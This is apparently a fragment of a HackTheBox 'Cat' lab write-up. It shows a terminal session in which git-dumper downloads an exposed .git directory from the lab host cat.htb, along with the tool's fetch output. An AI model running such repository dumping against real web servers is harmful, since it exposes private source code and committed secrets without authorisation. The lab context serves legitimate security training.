 (kali㉿mfahdk)-[~/Downloads/HackTheBox/Cat]
$ git-dumper http://cat.htb/.git gitFolder
[-] Testing http://cat.htb/.git/HEAD [200]
[-] Testing http://cat.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://cat.htb/.gitignore [404]
[-] http://cat.htb/.gitignore responded with status code 404
[-] Fetching http://cat.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://cat.htb/.git/hooks/post-commit.sample [404]
[-] http://cat.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://cat.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://cat.htb/.git/hooks/post-receive.sample [404]
[-] http://cat.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://cat.htb/.git/hooks/pre-applypatch.sample [200]